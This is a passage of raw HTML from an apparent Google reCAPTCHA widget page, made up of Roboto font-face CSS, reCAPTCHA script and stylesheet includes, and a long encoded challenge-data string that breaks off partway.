  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9uBGRTDsuZLuuvXvLhlu0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9uBGRTDsuZLuuvXvLhlu0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9uBGRTDsuZLuuvXvLhlu0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXhnCl8KBwow9woRSwq/CgMKIw5rDik1JazBOw4hFG1UvRCPDh8Kawqt4a1NWc3Uxwr3CnH7DuXzDlgjCjD/[base64]/DsmNvIcOVwrdiwo/DsyxrwpNVQcOPUMKlwrTCn8KBwrDCsXU8wqJrwrXCkMO6wqLDo37Dk8OXFsK1wqzCmjxSK0YWDgfCuMKBwpllw6JwwrE1CMKTPMKmwrvDnBXCmw0Pw6xbJFvDucKEwo9oaEpNM8KVwpswQ8OHQHZzw6ASwotvGy3CtcOfw5/CucOZNxxUw4HDtcKewpzDnQzDjGTDn3HCocODw4Fww7w0w4/[base64]/DmcKBw5g/DwnDmcOvQ2t3N8KowoHCsMK3w4rDvMOswpXDscOVw7vChV5Wf8KpwpkMUTwFw4LDnh7DrcO8w5fDosOrc8OgwrzCvMKawpHCjQ5ewrk3f8O0woNmwqJJw7LDrMOxL0vCkVrCugBIwpQwK8ORwpvDqMKuY8Orw6zCusKAw750EDXDgMKBwr/CqMOdXlvDuFNIwpjDviMSw5XCln/Ct2NHcGtXQMOeDmN6VGrDs37Cv8OGwr7ClcOWB2XCi0HCmCkiXxrCtsOMw7lmwokGwptfwpVZUTDCi37DvcOwYMORDMKbUxIfwoTCrlMBw6vCu3TCu8OoZ8OKZSvCqsOZwpzDvsKCw44/w4rCv8OIw6fCtn1mwoBAAULDu8K/[base64]/CnEdiYEPDvcK1XWzCn8O3w6hpwoPCi8KuDcOhWA3DkMOUEnN8MEECacOJCks/w6RILcOuw5LConpbB0LCnRzCoj8oTsKawowPfWwRMkLCtcK5wq8gOsK2JMOxTyYXw7gSw6zDhG3CmsKbwoDChcKjw7rCmAZAw67DqlYewqjDscKvScKLw5HCpcKHfU/[base64]/w4zCv8ORFMOjw6fCnsOvfnBLw7TClD0XwoTCo8K/f1AWScKgFRjDocKGwp/DnQBGEMK5D33DicKAcxs9U8O4fkpGw6zCpnxRw5toMnTDm8KuwqPDt8Oow47DgsOOfMO/w47CsMK/bMOfw5PDvMKowoPDg2AQAcOiwobDl8Obw6cJNQIrRcO9w6HDuDZfw6Rbw77DnnZVwojDtVnCssKkw5PDkMOHwrHCt8KNUcOcC8KRcsO6w6l7wplmw4Rkw5PCvMO5w7ECUMKEYVXCkQrCnD/DtMK1wqTCi1zClsKUWDFbUSHCkBHDgsOeFMKQeVHCg8KcPnQGfMOeWUnCgsKPHMOjw7tPMGo1w6vDj8KEwpnDhCkbwqjDiMKPG8KRK8OAXhHDhUFCdB/[base64]/SsOiw4lnw5UTwpfDqcKuwoXCmRnCosOpwrk3w5bDsFHDgGFUNRE7PzrChMKLwrQCBsOaw5hXwqA6w5wFa8Kxw4rCp8OwYhRWJcOSwrZEw47CqwRENMK7WH7Ct8OBGsKUU8OJw5JDw65NT8OaJ8K/MsOIw4DDk8Kgw4fCn8OsLBDCl8O0w4QcwpnDhAhfw6ZBwpPDoUIiw4zDvjliwqTDsMOOawJgMMKXw4RWMHvDo1/DscK9wp8YwrvCtHvDtMKRw4IrfR8Tw4Y4w7XCtsKxd8KOwrHDgMKAw5wRw57Dn8O6wrQfCMK+wqA1w4jDlAgNIFoBw6/DnCU/w7DChsOkc8OBw4oZV8OYT8K9w44Hw7jCpcOkwobDr0PCly/DrHfDmhfDisKYdQzDicKZw75NSkDDpCLCgnzDiyTDjQdawp3CucK7BFkZwpU7w4bDj8OIwpMVJsKLasKvw7o2woApWMKbw63CtsOYw4cHWsO+R1DClG7DjMKUeUjCi3ZjPsOTwo0sw6zCm8KvHBDCpHJ6B8OVdMKmNlgew5R3NsOqFcOyaMO8wqdIwoZ/cMOUw4s0Kwh3wqpuQMKswqV+w6pwwr/CikZwBcOIwqgow7c7w6zCgcOcworDhcOUbsKSXRo0w6JtesObwofCrRPCvsKewp3CosKxLw/DgAXCncKiWMOJC2YCbWQ5w57DmsO5w40CwqlCw5FTw7ZOCVlDPE0Fw7fCh29AOsOJworCvcO8USPDp8KLRxRywqpmLcOMwoXDlMO+w6wLMUg5wrVbdsKZDGTDgsK+woEFw63Dl8OiHcKgT8K8S8KKEMOrw6/DvMO9woXDgQ/CosOFZcOLwro8KinDoCbCrcOQw7XCr8Khw6XCknvCncO4wokRYMKFZsKbXXArw7N/w7pGanhtVcOwBDHCpCvCksOYFSnDlA/CiEE+CMKtwqnClcO8wpNWw7IMwolrX8OYDcKrY8Oxw5IPdsKQw4VMIQzDhsKldsOIw7bCrsOSY8ORJHzCnQMXwoBrCjTCrhBgBsOZwo/CvD7DiiIhNMO3bjvCoQDDicK3TsOywqXChQ8BPcK0CMKZw7lTwrvCoWzDjyMVw5XDvMKaaMOtOsO/[base64]/VXFywqzCujfDuMO/[base64]/w5nDmMKrwp3CusKfw7IqN8Kjwox1w6DCjcKEG00pw6DDh8KRwovCoMK6Y8KrwrYNbHJZw4A9woh7DE4nw44KD8OQwqUhLDPDpBpgYWTCnMKhw6rDgMO2w45nCFjChCfCnRHDv8OxCwHCkF3CucKJw7Nuwq7DnMOOesKywq0zNw5hwq/Dv8KsZRZLCsO2UsOXLW/CvcO6wp85GcOaJW0Kw6jCncKvfMONw7bDhEvCuWh1dCYUJgzDosKPwpLCq14gf8OHMcO/w7XDisO/KsOww7oBPMOOw7MVw5hOwqnCjsKMJsKSwp3DicKQPMOlw5rCmsKrw4nDuhDCqQ9Zwq5SK8OYw4bChsKHRMOjw6LCusKnejkUw77Cr8O2BcKGI8KCwpAAFMOvRcOPw794X8KgRy5nwpDCpcOFKg1jLcKcwoTDvDNfWS/[base64]/OsO4wrHCnMKHw5PCq8K4w6XCpsKnd0LDiMOewq/DmcO/PmsHwol6OCR2F8OlOMOsacKhwqlWw5FpORQLwoXDqUBQwqoPw5PCqSg3wr7CsMOHwqXCrgN9UCEheTzCr8KRUAgBw5tMCMOlwptcCcOvcsK4w77DvHzDv8KQw5TDtl5/[base64]/wqTDgcOhDGDDqyLDsWLCnlFhw7LCv20GPcKQw5FaZ8O5ODkiXyZ2IcKhwoDCm8KawqfCvsKyZcKGDl0DbMKNOV5OwrfDnMOMwp7CtcK9wq9aw6gFC8KCwo3DmBjClWwww6EJw6Vfwr/DpGcuIRdYwqJhwrPCssKaWBUVVMOCwp4fQWwEw7Jvw55TVHk5w5nConPDpxUyEsKmNg/CpMOZaVZePh3DscKKwqTCilcnUcOgw7LCnxBIF3XDiRfDrVMewpV1BsKpw5XCmMOKI3wOw4DCqXvCqwVFw4wSw5jDpHUIURcEw6HClcK2NsKhUjnCinfDn8KEwoTDqkZhUsK0c2rCkRzCs8Kpw78+TTDCtMKCUBoIIwnDl8Ocw59Ew4/DicOTw5PCu8Otwq/CigjCnWERC3wPw57DucO4Tx3DgcOrwq1BwofDisOZwqzCgsO3w5DCk8OTwqjCucKtKcOSS8KXw4zChV9cw5DChw88c8KOKgchTsO8w51fwoQUw6jDmMOMP2ZTwrcgRsOfwrF6w5jDt2zCn17ClmN6wq3ChlQzw6ULMW/[base64]/CgsKGMMKkw7dgJsOSWFMdFsOnw7PDrMKKwrJ0VFnDtMOUw6/DuU7CkAHDknM9O8OyZcO7wo/DvMOqwrvDrAvDlMKsWcKoJFbDoMOewqEGQ37DsEbDrsKPTjduw4xxw7tIw6tow4rCucOoUMKxw7bDmsOdew4RwoMOw70XR8KQBm1HwrdKwrHCncO/cBxmNsKQwpbDssOBwrDCmB8nAMOmLsKBWxk0VmXCpEUZw6jDssOIwrjCjMKFw5fDmsK3wps+wpDDogwawqIjHwdIWMK6w5jDmiTCnRXCrzJnw6nCjcOVU3/CoSo5K1bCs0fDp00Awp9Dw4HDh8K4w6bDskzDv8Kxw7LCrcKvw6RMLcO0DMO5Ew5jOHonccK4w4kiwqd9wp4pw5Mxw685w58Rw73DjMO+HzMMwr1neyDDmsKWG8KQw5XCqsK5e8OHNT/[base64]/DojtqMsOCw5fDt8Oqw409EXfDq1oRwobDoTjClHBSwpDDmMKrNBTDkFHCosOeeXfDnFvCrMO2F8OvX8Otw6PDosKCw4gvw53Cn8KOdA7DphbCu0vCq31mw53CgW4Ic3ILN8OAacKxw7jDisKFBsOZwqA1K8OSwpHDgsKIw4XDusKbwoLCohHDhg3CkGdmP0/DuTXDhwbCqsOfcsKmQ0h8DkvCtcKLO2/[base64]/CuXJqfMONPsO0w4VMwqhzw4zClMO5BUNyw4tXw7/CgWrDgW3Dh2TDsUwkw49XVsK8cjzDiRYfU0Qmf8OWwoLChhhHw7vDgMOcwo/DrwRVZl0OwqbCsRvDjwJ8NC5aHcK8w5lBXMOSw4jDog0zMMOswpXCo8KhbsOTWcOkwoxYZcOCCRg6ZMOHw5fCocKJwoNLw5g9QVXDvwjCvsKRwqzDh8KuLwNZdXsNNWvDnG/CpmHDlE50w5rCjkHCmjXChsKEw7cSwoVEF0VHesO6w73DjlEgwrPCozRYw63DoFYpw5tVw68qw5pdw6DCrMKFfcOUwpNDT0hNw7XCnWLCr8K5Y3Rhwq/DpwwxLMOcLHhhRwxXMMKKwo/DssKiVcK+wrfDuxXDrgTCqggsw4rCsSLDoCDDqcOPZwIrwrbCuDfDmTvClcKJQSgsc8K1w69PCB/DjsKiw7DCqcKMNcOFw4E1WC8VYQ3ClirCu8O0McOJLGTCsjN6bsKtwoFywqxTwpTCu8OPwr3Dm8KHOcOBbhHDicOPwpbCuHl0wpE0VMKLw5NWQsOdEVXDuH7CviobI8K5bFvDnsOuw6/CuSrDvCTCgMK8RHd0wq3CnyLCjQDCqz1GFcKKRMOUH2vDkcK9wofCuMKKfDTCn08oI8OnFMOWwopaw6LChsOhMsKmw7HCsizCoRjCi2wKDcK/Wzcww7DCmxtTFcO4wrzCk3fDsz8Kwox6wr9jLE/CtH3Dhk7DuVXDllHDjBjCosK0w5Ebw6RuwoXCvG9lw75CwoHCvlfCncKxw6jCnMOXWMO6woVJKEQtw6jCncOIwoIsw5LChMKPQzXDmhXDoWrCq8OhdcOhw7lzwrJww69ww48nw74Kw57Dn8KCb8K+wr3Dj8KjDcKWQsKjdcK6J8O4w6jCpy0Vw610wpp9wqTDlH/[base64]/RsKxwq/DggrCncKcwrvDhMKOwpfCqz/CtMKuTHDDosKHwoPDjMKuwqnDlMOxA1TCiHzCkcKXw5LCmcOLHMKhw5LCpRkSMiNFesOSSxdMTcOFHsKzJFl3w5jCg8O2cMOLfRUlwoDDtFQMwo86JMK3wojCh042w68OF8K2w7fCicOMw4rCgMKzEsKcXzZWEG3DnsOew6cywrdFTFEDw7XDqGLDvsOtw5TCisOmwp/DmsOOwptTBMKZYj/DqkzDoMKJw5s8F8KLflfCgDjCmcOJw5bDisOeATHDjcOSHTvCs0MvdMOKwrTDhcKhwooPEWV+Rm7CqsKpw4g2VsO9Ml7DhsK8M0TCp8Kow5deZMK/GcKiQcKIBcKRwopbw5PCnwg7w7hjw5/DkEt0wq7CiDkVw7vDjyRYTMO/wqgnw4bDkE/ChU4QwqbCgcK7w77ChsOewqBUAXtFXEPCiQ1WS8K9UnLDgMKuPydwQMOKwqQRLykVX8OJw6rDuTDDh8OtbMO9eMOEPsKjw4VBXzo4cx4pJC4wwo/DlWkVCD1+w6pAw6w7w7HCiDtNcGdFNV/DhMKxwplSCRsjMsOPw6PDhT/Ds8KhAW3DoB9fEDdxwqzCiyINwqE0T3LCoMOYwr3CoiHCgQPCkxkMw6nDsMK1w7ETw5JISGTCosKnw7PDvsK6YcOsAMOXwq5sw40qXSjDjcODwrXCrTUIXSfCqsOqfcKtw7xZwoPCjVFNEsOsFMKPTnXCmXRbGk7DjnPDm8KgwqtCd8OuacK/wp0/PMOcK8O/w6zCjWPDksOAw6oIP8OtRzIYHMOHw5/CocOJwo3ClQVIw4Rlw4vCqUMAMhJ0w4nCnADDh1EJYh8KLjcjw7nDjx5MDxBnbcKlw6Z8w73Cu8OTZcOOwphBHMKRSMKMVHMpw7fCpSvDisK7w4nCmn/CvWHDpghIfzMDe1IhWcKtwrNVwpFZDTsOw6LDvwlBw7HCnDhnwpEaOUbCkGs9w4TCjMK/wq95E3XCuj3Do8KnCcOzw7PDp2gUY8KIw6LDh8O2NjU1woLDs8ObQ8OSw53CiSXDiXYpV8Kmwp7CiMOuYsKQw4FVw58KNHvCscKaIBx7eC/CjVrDm8KKw5rCn8OQw4XCs8OoWsOFwqvDokbDsg3DhTAHwqTDsMKAZ8K6CsOPQ0sbw7kVw7c7MhHDrQxQw6TCgS/DnWJqwpjChzLDgF98w4LDjGNRw7Yhwq3DuhjCiWcpw4LCuzlrVGouTAfDtWIADMK5D3nCjcOYVsOLwqV+FsOvwrfCj8Obw4jCnRvCn1YdMiVJdXc7w4PDrjhGCQvCgXhWwoDCicO9wqxEScOiwrHDnhgsJsKcJi/DllXCsFovwrPChcK5FTJrw4HDhR3CtsOWMMKBw6ZKwplGw5peWsO3NsO/w5LDnMKeSSZ7w5fCn8Krw7hKKMOGw6XCuV7CjcOAw5JPw5fDpsK+w7DCsMKqw7zCg8KuwpJrwo/DucOHPzsZR8Kow6TDksOOw7JWHWQOw7hLaB3DonPDqMO6w4bCtsKQW8K5Vw7Dmm8mwp8rw7d9wprCjCPDoMOSSzfDq2TDjcK/wpfDgjrDimPCisO9wqcAFBDCr2EcwpVew5dYwoRdDMO1KwBYw5nCrsKPw7/[base64]/[base64]/CksKuHQ84YsKiFzJMw7pzRMK8ZCnDmMOWwrLCnxFBB8KUGTstwr8zw5/DmsOeIsKKdcO5w4JYwrnDoMKVwrzDu1VfK8KswqNOwrPCsQJ2w4vCkWHCv8K/wr4SwqnDtzHDoSVNw5BPXsKOw5/DkkvDvMKlw6nDrsOjw4VJLsOHwok7SsKCUMKpbcK8wqLDsw9Fw69URU4PCUAbVzPDgMKdBFvDjsOKTsK0w7TDnkPCicKQcDB6IsOEHmYRb8OZb2nDmANab8Kdw67DqMKsdm3Ct27DtsOow53Cm8KtR8Oxw4PCggHDocKtw51ow4IzTA/CnW0Tw7lTwq1sGFN+wpbCmcKEB8OkawnCh3UPw5jDtcORw4fCv1tkw4LCisKIVMKwLyQGYETDkWkSPsKlwpnDm2YKGn5tRQHCnWnDjD4Mw7cHIUrDoR3DqUIGI8O+w7zDgk3DmsKfGCpHw4llOUtVw73DicOCwrE4wpA5w6ccwoXDuwROVHLCnxI6cMKTA8K2wo/DixXCphnCmwwaVsKSwoN2JTPCi8O5wrnCjTTCm8O+w6fDmQNdEyDDhDLDgMKpwrdSw6PCh0lDworCvFULw47DpUoQPcOHQ8KhfcOFwpRFw4nCo8OzMlDClBHDsWDDjErDr2jCh1bDoAPDr8KbPMKzZcK4WsKCBwTCr3lUwpXDgmQyZmc0BjnDoGvCgCTCqcK3ak5/wrp2wrx4w5nDpsOdJEASwq/CiMK7wrnDkcOIwpjDu8OCUlPCtgQWDsK3wpXDp0sIwpZ5UnLCpAVuw7nCncKmOA/CqcKBe8Ofwp7DmUcQFcOowrfCpB4bMMKJw68uw7sTwrPDswDCsB82EsOGw6Mzw5Q9w6QQecOjXRrDs8KZw71Ma8KFZ8KkKWDDqcK8DAM4w4p7w5LCpMK+eS7CtcOraMOqfMK/esOkXMOhNsOFw43CmApZwrAmd8OpLcK0w6Faw5VzfcO9GMKzdcO3KMK9w6E+O3DCtkLCrcOSwqfDscOtbMKkw7XDi8KDw5VREsKWI8OJw5YmwoFRw4JuwqZmwpXDkcO2w5vDsHhyXsOtBMKhw5sRw5bCp8K/w5oFcQtkw4/[base64]/CigPCr8O/w6/Dj8KzwpRDLlhswqnCowDCv8ORAH1/wq7CnsOxw59OK1Yww5PDnFbCr8K7wr8WaMKebMKBwrzDr1vCtsOjw5lGw5MRUMOzwpc0RsOKw4PCucO/w5DCr2LDpcOBwrRWwpwXw5xzecKew7Urwo7CvCRUOhDDsMOyw5ABcxsawobDuTzCpcO8w7wywqPCti3DkjA/QEPDqAzDtjwpK1jDiSzCkcK6w5zCg8KLwrw8RsO/BsOEw6LDj2LCs3PCgVfDpiDDvXXCm8Ogw7pbwqBGw4ZJagzCosODwqHDuMKIwrXClEzCnsOAwr1IZiAowpd6w40nal7DkcOyw4Z3w5p4DgfDjsO0SsKVU3F5woNuMXTCvsKNw5/DoMOAT1DCngbCvsOpW8KbO8Oww7HDncKID0xkwofCisKtOMK1RT3DjHrCn8O1wr9Sfm/CnVvCpMK2wpvDvWQRM8O9wpgIw48Twr81UiIUKisyw6LDnkQ5M8K1w7NYwoVQw6vCocOAw6zDsVYMwpILw4cLbEluwp5SwoArwo/[base64]/CmW4TeSVZTyXDmTbCosKbWHkrwpHDr3xywpzDr8Kpw7bCu8ORI07CuiHDkA/DsXRFOsOaCBsvwrDCt8OZA8OCAloOTMK4w5wVw4LDncO1dcKuKBLDggvCuMOONsOsIMKlw7M4w4XCuQULf8KKw4Q3woQywrFawphww5AUwqHDjcKhV2rDp1V8DwvCk1PCujZpW2Aqw5cuw47DvMOgwqowfsKtL25cFcKVDcKwYsO9wqY5wo0KG8O3Ix5pwrnCusKawq/[base64]/Cm8KGw60lw5vCnMOYwrvCisKeOBUBwoHDmjZhIy3Cj8KoDMOeGsKMwrlaaMKUKsKNwo0hG3BxNC9/wprDrFHCt1QSEMK7QnHDjsOMBkLCqMK0FcOlw4hlJG7CgURqQCjCnTBkwpYvwrjDoHMXw4wxDMKKenMaHsOPw7kvwrNdWgl9CcOfw5FxbMO3e8KDWcKnfC/[base64]/DiVVZwqLCrBZ1QxTDtCvCuQXDgMK2KMO2wpUYRyPCrTPDrx7CoDHDhEEkwohLwr9tw7HDkSDDmB/Cm8O7b1jCp1nDlMK8B8KsIRt5NXnDh1ptwpDClMKmwr3Ci8O/[base64]/CgMKnOAV+Q2xOAnrDp2Nzw6XDrcKGIsOWccKAR2IJw78kw4vDhcOfwq9+PsOJwox6WcOJw4pew6cNOD0Xw7PClcOwwp3CnMK6csOfw6gRwq7DgsO8w6x5wp0/wrHDp3IAaBXDjsOeAsKuw69/FcOgTMKfPTXDiMK6bn8OwovDj8KrWcKIA33DjhDCr8KsVMK4BsOoZcOJwpJMw53CkFVWw5RmU8K+w77DtsO0ay48wpPCn8OfSMONdUAiw4RJaMO/w4pQCMKQb8OkwpgTwrnCiFVFfsKzPsKebBnDkcOcRMO1w4XCrRcxO0xDHmQXBUkcw6fDjmNZRsOUwo/Du8KRw4jDsMO4T8Onwo3DgcOkw5DDry5DdcOjYSPClsOJw54Wwr/[base64]/ChSTCnsK4wrVhdWfDn8Kgf37CnBgtw710VhBgDShxwq/DgsKfw5/Cj8KPwqDDq2jCnnsVQcKnwpZVe8OMEmPCkzhRwrnCjMOMwrXDkMKQwqjDlxrCpBvDusOCwpN0w7/Dh8OvD0ZsYcKTw5nDs1HDjnzCsj7CtsKoEzlsOUEubEx0w7wgw6B/w7vCmMK9wqtNw5nDimTCsH7DlRgoAMKSPDpfI8KgD8KwwqnDgsOEW3Fww4HDoMK9wpRNw4TDkcKEaj/DtsKObgDDmVY+wqE4acKjYhUfw5MIwqwuwrrDmzDCgzVQw6PDnMKzw41oecOHwpLDkMKHwrvDuGrCoiZVcB7CpcOofyY4wqEFwqhjw6jDjyV2FMK0EVAxZVvCpsKxwpbDlElPwrcCF0Q+ImJmwp98WCh8w5Rmw7IYW01CwpPDssKjw6/CmsK3wqhwCsOMwpvCgcKECgzCqVHCrMOPRsO6asO9wrXDjcKcdFxuRg/DiFx/JMK9f8KydT0haDtNwrwtworDlMKMQQdsIcKbwrPCm8OfJMOpw4TDmcKdJVfDkXpBw5EWLw10w75cw5fDjcKBI8KefCkva8KzwrY8R1tbcWTDl8KXw7Uzw6bDtirDuQ0GQ3FUwrxmwo/CscOnwqkMw5HClBPCg8O9NsOJw5/DusOQZjfDlxrCs8OqwpMnQlUew54Ow7t0wpvCvyXDtgkHFsOGawoLwq7Cm27Co8Olb8KNEcO1SsKSw4zDlMKbwqU+TAdtw5LDhsOWw4XDqcK8w5IOasK1bcO/[base64]/Dj8OEwrjDqBLCnsOnwpp7w4rDgXTDsTwbw45uMsK5e8KDIhTCt8O/[base64]/DjXovw6LCg1JQacOCXMKOPMOGCsOTWXHDpDAFw7nCsSLChgV7XcK3w78IwpfDr8O7X8OcI1rDjcO3KsOUDsK+w7bDlsK1aU1Tb8Kqw4bCny/Ct2Auwrg0VsKSwqfCscOIPzEOM8O9w53Dr384DcKuw4DCu27Cq8K4w4xaUkNpwoXDjm/CtMOFw5cmwqrDn8Ohwp/DkkkBIkrDh8OMIMKUwr/DscK5wodnw7jCk8KcCWjDtsKrcDzCmcKzcnLCtx/CpMKFZy7CkmLDsMKVw41iOcOyQMKFDcKNABvDp8OLScOuKcK1R8KgwoDClcKtRUkrw6XCi8OIJ2XCqMOaNcKjJcO5wpBZwpolU8Odw4PDpcOCS8OZOC/CtGnCucOJwrUkwo1yw5RuwpHCiETCrDfCuSjDtQPDhsOzCMOnwq/Ch8K1wqXCgcKAw5jDq2AcN8OeSXnDnDoXw6HDr0FHwqE/O1LCvEjChy/DuMKecMOgDcKZbsOYVDJlLEsqwoxdGMK5w4/ChGBzw44gw4LCh8K3P